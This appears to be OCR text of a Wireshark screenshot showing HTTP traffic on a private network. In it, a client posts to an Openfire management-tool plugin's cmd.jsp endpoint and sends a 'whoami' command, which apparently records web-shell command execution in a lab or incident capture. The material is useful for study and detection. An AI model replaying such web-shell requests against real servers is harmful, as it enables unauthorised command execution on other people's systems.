 http-capture-1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
1848 193.004659065 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1850 193.006505570 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1869 198.751841714 192.168.18.150 192.168.18.155 HTTP 770 POST /plugins/openfire-management-tool-
1872 198.828788373 192.168.18.155 192.168.18.150 HTTP 3172 HTTP/1.1 200 OK (text/html)
1875 198.867362791 192.168.18.150 192.168.18.155 HTTP 568 GET /plugins/openfire-management-tool-p
1877 198.868360893 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1878 198.868846810 192.168.18.150 192.168.18.155 HTTP 571 GET /plugins/openfire-management-tool-p
1879 198.870160819 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1960 223.059558291 192.168.18.150 192.168.18.155 HTTP 803 POST /plugins/openfire-management-tool-
1966 223.066960100 192.168.18.155 192.168.18.150 HTTP 4650 HTTP/1.1 200 OK (text/html)
1969 223.113915474 192.168.18.150 192.168.18.155 HTTP 568 GET /plugins/openfire-management-tool-p
1971 223.115518778 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1973 223.117940083 192.168.18.150 192.168.18.155 HTTP 571 GET /plugins/openfire-management-tool-p
1974 223.119541068 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
Cookie: JSESSIONID=node0ahdlfg6rap1axa0miexatxlw5.node0
Cookie pair: JSESSIONID=node0ahdlfg6rap1axa0miexatxlw
Cookie pair: csrf=wtwaj8GiZnE2k3v
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.18.155:9090/plugins/op
[HTTP request 38/41]
[Prev request in frame: 1846]
[Response in frame: 1872]
[Next request in frame: 1875]
File Data: 14 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "whoami"
Key: command
Value: whoami
0000 00 0c 29 c2 dd f4 00 0c 29 0e 68 0a 08 00 45 00
0010 02 f4 a6 c6 40 00 40 06 ea bb c0 a8 12 96 c0 a8
0020 12 9b c6 ac 23 82 cb 4d 6f fa e8 a7 f1 d3 80 18
0030 1b 26 3d ea 00 00 01 01 08 0a 06 78 91 5f 8a 41
0040 78 10 50 4f 53 54 20 2f 70 6c 75 67 69 6e 73 2f
0050 6f 70 65 6e 66 69 72 65 2d 6d 61 6e 61 67 65 6d
0060 65 6e 74 2d 74 6f 6f 6c 2d 70 6c 75 67 69 6e 2f
0070 63 6d 64 2e 6a 73 70 3f 61 63 74 69 6f 6e 3d 63
0080 6f 6d 6d 61 6e 64 20 48 54 54 50 2f 31 2e 31 0d
0090 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 31
00a0 38 2e 31 35 35 3a 39 30 39 30 0d 0a 55 73 65 72
00b0 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f
00c0 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20
00d0 78 38 36 5f 36 34 3b 20 72 76 3a 31 30 39 2e 30
00e0 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31
00f0 20 46 69 72 65 66 6f 78 2f 31 31 35 2e 30 0d 0a